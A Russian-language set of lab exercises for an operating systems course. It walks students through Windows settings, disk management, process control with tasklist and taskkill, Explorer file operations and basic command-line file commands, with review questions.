2. Нажмите «Пуск» → «Панель управления» → «Система» → перейдите на вкладку «Дополнительно» - выберете «Параметры» в пункте «Быстродействие» здесь уберите следующие галочки:

- Анимация окон при свертывании и развертывании
- Затухание меню после вызова команд
- Отбрасывание теней значками на рабочем столе
- Отображать тени под указателем мыши
- Сглаживать неровности экранных шрифтов затем нажмите «Применить», «ОК», «Применить», снова «ОК».

## Добавление нескольких пользователей.

«Пуск» «Панель управления» - «Учетные записи пользователей»  $\mathbf{1}$ →нажмите «создание учетной записи» → в окне «введите имя для новой учетной записи» введите в поле ваше имя  $\rightarrow$  «Далее»  $\rightarrow$  в окне «Выбор типа учетной записи» выберете тип «Администратор компьютера» - «создать учетную запись».

> Теперь создайте учетную запись с ограниченными правами, по примеру показанному выше.

## Изменение настроек клавиатуры

Измените настройки клавиатуры компьютера, добавив в список языков, используемых на компьютере, немецкий язык.

Для этого выберите в меню «Пуск» команды Настройка-Панель управления. Откройте на панели управления компонент Язык и региональные стандарты. На вкладке Языки в группе Языки и службы текстового ввода нажмите кнопку Подробнее, после чего на экране раскроется окно Языки и службы текстового ввода. Щелкнув кнопку Добавить, в панели Добавление языка щелкните стрелку для просмотра списка имеющихся в инсталляционном пакете Windows языков, выберите Немецкий (стандартный) и щелкните кнопку ОК. Щелкнув кнопку Применить для немедленного вступления в силу внесенных изменений в список установленных на компьютер языков и щелкнув кнопку ОК, закройте окно добавления языка. Закройте окно Язык и региональные стандарты, щелкнув кнопку OK.

Проверьте внесенные изменения, для чего, щелкнув значок языка на панели задач, откройте список установленных на компьютере языков ввода и выберите нужный.

#### Изменение настройки экрана компьютера

Измените настройки экрана компьютера, установив в качестве заставки бегущую строку «Windows 7 – удобная среда управления компьютером», появляющуюся через 2 минуты ожидания. Для этого откройте окно Панель управления и дважды щелкните на значке Экран, а затем выполните следующие операции: Выбрав вкладку Заставка, пролистайте список вариантов в поле Заставка и выберите вариант Бегущая строка. Щелкнув кнопку Параметры, откройте диалоговое окно Параметры заставки «Бегущая строка». В поле Текст введите текст «Windows 7 – удобная среда управления компьютером», затем определите цвет фона, задайте скорость движения строки по экрану. Щелкнув кнопку Шрифт, определите параметры шрифта бегущей строки, для окончания определения параметров шрифта щелкните кнопку ОК. Закройте окно определения параметров заставки, щелкнув ОК. Щелкнув кнопку Просмотр, посмотрите на экране действие заставки. Нажав любую клавишу, вернитесь в окно изменения свойств экрана и определите интервал ожидания до появления заставки 2 минут. Для вступления в действие заданных вами свойств экрана щелкните кнопку Применить

Измените настройки экрана компьютера, установив глубину цвета True Color (24 бита) и разрешение экрана 1024 на 768точек, а также установите максимальное значение частоты обновления экрана.

Для этого в окне Свойства: Экран выберите вкладку Параметры. Щелкнув на стрелке в поле Качество цветопередачи, раскройте список возможных для данного варианта видеоадаптера палитр и выберите из него вариант True Color (24 бита). В поле Разрешение экрана перетащите мышкой бегунок регулятора количества точек на экране в позицию 1024 на 768 точек. Если есть необходимость дополнительных настроек, щелкните кнопку Дополнительно, в раскрывшемся затем окне на вкладке Общие можно изменить размер шрифта, драйвер видеокарты, параметры видеомонитора, задать цветовой профиль для монитора, определить оптимальное значение аппаратного ускорения графики, чтобы свести к минимуму ошибки обработки графики.

Откройте вкладку Монитор и выберите в поле Частота обновления экрана максимальное значение. Для вступления в действие заданных вами свойств экрана щелкните кнопку Применить. Закройте окно Свойства: Экран, затем закройте Панель управления

Измените настройку панели задач, чтобы панель задач автоматически убиралась с экрана, а меню «Пуск» отображалось в классическом стиле. Нажав кнопку Пуск, выберите команду Настройка – Панель управления. В окне Панель управления щелкните ярлык Панель задач и меню «Пуск». В окне Свойства панели задач и меню Пуск на вкладке Панель задач включите флажок Автоматически скрывать панель задач, а на вкладке меню «Пуск» включите параметр Классическое меню «Пуск». Для вступления в действие внесенных изменений щелкните кнопку Применить, затем закройте окно Свойства панели задач и меню «Пуск», щелкнув кнопку ОК. Убедитесь в изменении настройки панели задач и меню «Пуск». Продемонстрируйте результаты ваших действий преподавателю.

#### **Контрольные вопросы.**

1. Сколько времени по умолчанию дается в реестре на выгружение (выключение) Windows 7?

2. Какой ключ достаточно добавить в свойствах программы, для того чтобы, ускорить загрузку приложений:

- a) ключ / prefetch:1
- b) ключ / kill:1
- c) ключ/ $speed:1$

3. С помощью, какой встроенной программы в Windows7 можно сделать автоматический откат системы?

4. С помощью, какой встроенной программы в Windows 7 можно оптимизировать файловую систему, т.е. избавиться от «дыр» в различных областях дискового пространства:

- a) Автоматическая очистка диска
- b) Дефрагментация
- c) Форматирование
- 5. Какие функции выполняет файл Boot.ini?
- 6. Для чего используется утилита Msconfig.exe? Как она запускается?
- 7. Как войти в редактор реестра Windows?

## Практическая работа №3

## Установка новых устройств. Управление дисковыми ресурсами

Цель: научится управлять дисками и файловыми ресурсами.

Прежде чем использовать любой жесткий диск, он должен быть предварительно инициализирован, разбит на разделы, каждый из которых должен быть отформатирован.

Вы можете выполнить любые операции по управлению дисками при помощи графических инструментов, собранных в оснастке Управление дисками. Кроме того, ряд операций по-прежнему можно выполнить при помощи утилит, запускаемых из командной строки.

При установке нового жесткого диска или настройке уже установленного вы должны выполнить следующие операции:

- Инициализируйте диск, указав тип его структуры. Windows XP  $\bullet$ поддерживает основные и динамические диски
- Создайте необходимые разделы (для основного диска) или тома (для динамического диска)
- Создайте необходимые логические диски (только если Вы создали дополнительный раздел на основном диске)
- Присвойте буквы созданным разделам и дискам, или укажите точку монтирования
- Отформатируйте разделы и диски под выбранную файловую систему (NTFS  $\bullet$  . или FAT)

Осуществите моделирование поставленных задач и законспектируйте этапы выполнения.

1. Откройте оснастку «Управление компьютером» (Пуск - Панель управления -Администрирование – Управление компьютером – Управление дисками).

Законспектируйте основные характеристики дисков виртуальной машины

2. Создайте диск G динамическим. Запишите этапы.

3. Создать дополнительный том с именем W. Подключите любую папку из ваших документов с диска G, емкость 5 МБ.

- 4. Отформатируйте диск G.
- 5. Произведите удаление тома.

#### Практическая работа №4

## Управление процессами с помощью команд операционной системы для работы с процессами

получение практических Цель: навыков управления процессами  $\mathbf{M}$ самостоятельной работы с документацией команд.

#### Краткие теоретические сведения:

Команды Windows для работы с процессами:  $at$  - запуск программ в заданное время Schtasks - настраивает выполнение команд по расписанию **Start** - запускает определенную программу или команду в отдельном окне. command.com - запуск командной оболочки MS-DOS cmd.exe - запуск командной оболочки Windows

Для вывода списка процессов используется команда tasklist (англ. Task List список задач).

Для получения более подробной информации, можно использовать центр справки и поддержки или команду help (например: help at)

Для остановки выполнения процесса используется команда taskkill (англ. Task KIll - «Убить» задачу).

Для остановки процесса требуется указать идентификатор процесса PID (англ. Process IDentifier - Идентификатор процесса). PID - это «уникальное» целое число, назначенное каждому процессу. У всех процессов эти номера разные.

#### Хол работы:

Задание 1. Работа с Диспетчером задач Windows 7.

1. Запустите ОС Windows 7.

2. Запустите диспетчер задач. Для этого воспользуйтесь одним из способов:

1) нажатием сочетания клавиш Ctrl+Alt+Del. При использовании данной команды не стоит пренебрегать последовательностью клавиш. Появится меню, в котором курсором следует выбрать пункт «Диспетчер задач»;

2) переводом курсора на область с показаниями системной даты и времени и нажатием правого клика, будет выведено меню, в котором следует выбрать «Диспетчер задач».

Будет выведено окно как на рис. 1.



 $\overline{3}$ . Поработайте с основными вкладками диспетчера задач

Вкладка «Приложения» отображает список запущенных задач (программ) выполняющиеся в настоящий момент не в фоновом режиме, а также отображает их состояние. Также в данном окне можно снять задачу переключиться между задачами и запустить новую задачу при помощи соответствующих кнопок.

Вкладка «Процессы» отображает список запущенных процессов, имя пользователя запустившего процесс, загрузку центрального процессора в процентном соотношении, а также объем памяти используемого для выполнения процесса.

Вкладка «Службы» показывает, какие службы запущены на компьютере. Службы приложения, автоматически запускаемые системой при запуске ОС Windows и выполняющиеся вне зависимости от статуса пользователя.

Вкладка «Быстродействие» отображает в графическом режиме загрузку процессора, а также хронологию использования физической памяти компьютера.

Вкладка «Сеть» отображает подключенные сетевые адаптеры, а также сетевую активность.

Вкладка «Пользователи» отображает список подключенных пользователей.

4. Потренируйтесь в завершении и повторном запуске процессов.

5. Разберите мониторинг загрузки и использование памяти.

6. Попытайтесь запустить новые процессы при помощи диспетчера, для этого можно использовать команды: cmd, msconfig.

7. Оформите отчет по проделанной работе.

Задание 2.

Командная строка Windows.

1. Запустите командную строку в режиме Windows, для этого следует нажать: (Пуск) – «Все программы» – «Стандартные» – «Командная строка»

2. Поработайте выполнением основных команд работы с процессами: запуская, отслеживая и завершая процессы.

3. В появившемся окне (рис. 2) наберите: cd/ - переход в корневой каталог; **cd windows** – переход в каталог Windows. dir - просмотр содержимого каталога.



Рис. 2. Командная строка Windows

- 4. Запустите программу «Блокнот»: C:\Windows start notepad.exe.
- 5. Отследите выполнение процесса: C:\Windows tasklist.
- 6. Завершите выполнение процесса: C:\Windows taskkill/IM notepad.exe.
- 7. Проделайте те же операции с текстовым редактором WordPad.
- 8. Оформите отчет по проделанной работе.

Задание 3.

Самостоятельное задание.

1. Отследите выполнение процесса explorer.exe при помощи диспетчера задач и командной строки.

- 2. Продемонстрируйте преподавателю завершение и повторный запуск процесса explorer.exe из:
- 1) Диспетчера задач;
- 2) командной строки.
- 3. Подготовьте отчет по проделанной работе.

## Практическое занятие №5 Работа с программой «Файл-менеджер Проводник». Работа с файловыми системами и дисками.

Цель работы: Изучить структуру и основные понятия файловой системы. Научиться проводить системные операции над файлами, папками и дисками внешней памяти.

Файловый менеджер (англ. file manager) программное приложение, предоставляющая интерфейс пользователя для работы с файловой системой и файлами. Файловый менеджер позволяет выполнять наиболее частые операции над объектами (файлами и папками).

- создание
- открытие/просмотр
- редактирование
- перемещение
- переименование
- копирование
- удаление
- изменение атрибутов и свойств
- поиск файлов и назначение прав...

Наиболее известные файловые менеджеры - Norton Commander, FAR Manager, Проводник Windows, Total Commander.

Проводник (англ. Windows Explorer) это системное программное приложение, предназначенное для просмотра файловой структуры и выполнения системных операций нал объектами Windows.







1. Заголовок

2. Адресная строка

3. Область переходов<br>4. Область прелиросм 4. Область предпросмотра

- 5. Поле поиска
- 6. Строка меню
- 7. Панель инструментов
- 8. Область переходов
- 9. Область сведений
- 10. Строка состояния

Рабочая область разделена на четыре области, разделенные *межпанельной границей*. Используя метод перетаскивания, можно перемещать влево или вправо.

На *левой области* находится**Дерево папок**, представляющее собой совокупность объектов Windows. Для отображения**Дерева папок**используется команда:**Упорядочить – Представление - Область переходов**.

Для отображения **Строки меню** используется команда:**Упорядочить – Представление - Строка меню**.

На *средней области*–отображается содержание текущей, выделенной на левой панели, папки.

Каждая из папок, расположенных на *левой панели*Проводника, имеет дополнительные символы:**+**или**–**. Если щелкнуть по**+**, то папка раскроется и под ней вырастет ветвь со списком вложенных папок. При этом значок + изменится на значок -.

*Работа с файловой системой в Проводнике Windows*

#### **Выделение объектов**

 Выделение одного объекта – выполнить щелчок на объекте левой клавишей мыши.

 Выделение группы смежных объектов – выделить первый объект, удерживая нажатой клавишу *Shift*, выделить последний объект.

 Выделение группы несмежных объектов – выделить первый объект, удерживая нажатой клавишу *Ctrl*, последовательно выделять объекты.

## **Копирование и перемещение файлов и папок**

Можно использовать «горячие клавиши»:

 ${Ctrl+C}$  – копировать,  ${Ctrl+X}$  – вырезать,  ${Ctrl+V}$  – вставить.

Существует также для выполнения данных операций метод перетаскивания:

 при копировании *с диска на диск* достаточно значок имени файла или папки на другой диск;

 если же нужно скопировать объект *в другую папку* того же диска, то при перетаскивании необходимо дополнительно надо удерживать клавишу Ctrl;

 при перемещении объекта *в другую папку*того же диска, следует просто перетащить его;

 в случае перемещения файла с диска на диск надо дополнительно при перетаскивании удерживать клавишу Shift.

*Задание №1. Практическая работа с программой Проводник.*

1. Запустите программу Проводник. На диске Hсоздайте папки Temp и User.

2. Создайте в папке Temp текстовый файл с именем student.txt, в который необходимо записать Ваши фамилию, имя, отчество и номер группы.

3. Сделайте 2 копии файла student.txt в папке Temp.

4. Найдите все файлы на вашем сетевом диске с расширением .txt, а затем .docx.

- 5. В папке Temp создайте структуру папок (согласно варианту).
- 6. Переместите эту структуру (Lab) из папки Temp в папку User.
- 7. Переименуйте папку User. Новое имя Set.
- 8. Создать ярлык на Рабочем столе для папки Set.
- 9. Запишите полное имя файла Text.txt.

Список индивидуальных данных (варианты)

Вариант 1, 6, 11

Text.txt









Text.txt Вариант 3, 8







Вариант № 4



Text txt Вариант 5, 10

 $\mathbf{I}$ 

Вариант № 5



## Text.txt

2. Цель работы: изучить методы управления файлами, получение практических навыков работы с файловыми системами.

Задание 1. Проверка работы команд.

1. Прейдите в командную строку операционной системы Windows

2. Выполните последовательность следующих действий

а. смените текуший лиск: D: -перехол на лиск D

С: -переход на диск Сb. посмотрите содержимое каталога dir (путь)(имя файла) (/р) (/w)

Параметр /р задает вывод информации в полном экранном режиме, с задержкой до тех пор, пока пользователь не щелкнет по какой либо клавише. Это удобно для больших каталогов.

Параметр /w задает вывод информации только об именах файлов в каталоге по пять имен в строке.

с. перейдите другой каталог

cd <имя каталога>

d. создайте новый каталог md <имя каталога>

е. удалите каталог

rd <имя каталога>

f. создайте текстовый файл сору соп <имя файла>

После ввода этой команды нужно будет поочередно вводить строки файла.

В конце каждой строки надо щелкать клавишей Enter. А после ввода послелней

-одновременно нажать Ctrl и Z, а затем Enter. Или клавишу F6, затем Enter.

g. Удалите созданный файл del (путь) имя файла.

#### Практическое занятие №6

## Управление памятью. Исследование соотношения между представляемым и истинным объёмом занятой дисковой памяти.

Память считается не менее важным и интересным ресурсом вычислительной системы, чем процессорное время. А поскольку существует несколько видов памяти, каждый ИЗ них может рассматриваться как самостоятельный pecypc, характеризующийся определенными способами разделения. Оперативная память может делиться и одновременно (то есть в памяти одновременно может располагаться несколько задач или, по крайней мере, текущих фрагментов, участвующих в вычислениях), и попеременно (в разные моменты оперативная память может предоставляться для разных вычислительных процессов). В каждый конкретный момент времени процессор при выполнении вычислений обращается к очень ограниченному числу ячеек оперативной памяти. С этой точки зрения желательно память выделять для возможно большего числа параллельно исполняемых задач С другой стороны, как правило, чем больше оперативной памяти может быть выделено для конкретного текущего вычислительного процесса, тем лучше будут условия его выполнения Поэтому проблема эффективного разделения оперативной памяти между параллельно выполняемыми вычислительными процессами является одной из самых актуальных.

Внешняя память тоже является ресурсом, который часто необходим для выполнения вычислений. Когда говорят о внешней памяти (например, памяти на магнитных лисках), то собственно память и лоступ к ней считаются разными вилами ресурса. Каждый из этих ресурсов может предоставляться независимо от другого. Но для полноценной работы с внешней памятью необходимо иметь оба этих ресурса. Собственно внешняя память может разделяться и одновременно, а вот доступ к ней всегда разделяется попеременно.

Вопросы

Какие способы распределения памяти используются в современных операционных системах?

Какие способы разделения используются при разделении оперативной памяти?

Какие способы разделения используются при разделении внешней памяти?

Что характерно для методов неразрывного распределения памяти?

Чем характеризуются метолы непрерывного распределения и распределения с перекрытием?

Что характерно для методов разрывного распределения памяти?

## Практическое занятие №7

#### Изучение влияния количества файлов на время, необходимое для их копирования

Цель: осуществлять учет объемов файлов при их хранении, передаче.

Задание 1: Ознакомиться с теоретическими положениями по данной теме,

выполнить задания практического занятия, сформулировать вывод.

## Краткие теоретические сведения

Файл - это определенное количество информации, имеющие имя, хранящиеся в долговременной памяти компьютера.

Имя файла разделено на две части точкой: имя файла (префикс) и расширение (суффикс), определяющее его тип (программа, данные и т.д.).

Имя файлу дает пользователь, а его тип обычно задается программой автоматически.

#### Таблица. Расширения в именах файлов



Файловая система - это функциональная часть операционной системы, обеспечивающая выполнение операций над файлами. Файловая система позволяет работать с файлами и директориями (каталогами) независимо от их содержимого, размера, типа и т. д.

Файловая система определяет общую структуру именования, хранения и организации файлов в операционной системе.

#### Иерархическая файловая система:



Над файлами могут производиться различные операции:

- Копирование (копия файла помещается из одного каталога в другой)
- Перемещение (сам файл перемещается в другой каталог)
- Удаление (запись о файле удаляется из каталога)
- Переименование (изменяется имя файла) и т.д.

#### Правила создания имени файла:

1. Нельзя использовать следующие символы, которые зарезервированы для специальных функций: ? . . . . . =  $+$  \* / \ " | [ ] ПРОБЕЛ

2.В длинных именах нельзя использовать следующие символы:?: \*/\"

Задание 2. Предложите варианты имен и типов для перечисленных ниже файлов. Перенесите в тетрадь таблицу и заполните ее.

